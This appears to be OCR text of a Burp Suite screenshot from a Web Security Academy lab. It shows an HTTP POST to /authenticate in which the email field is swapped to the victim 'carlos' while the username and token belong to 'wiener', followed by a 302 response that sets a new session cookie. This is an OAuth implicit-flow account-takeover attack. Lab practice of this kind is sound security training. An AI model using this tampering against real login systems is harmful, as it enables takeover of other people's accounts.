 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a3600a9037029a18040492700fe0016.web-security-academy.net
3 Cookie: session=wVoinLNg8oOwg2ok5Jr1pdjhjrFytzE7
4 Content-Length: 111
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json
8 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
12 Origin: https://0a3600a9037029a18040492700fe0016.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a3600a9037029a18040492700fe0016.web-security-academy.net/oauth-callback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"NSK_NG1uW9rxhuUrvg4eP9KKifq4spaiE2uD0U9tFjS"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=WItao2qvmyHezMCMaHZp697fKWERtJ9M; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7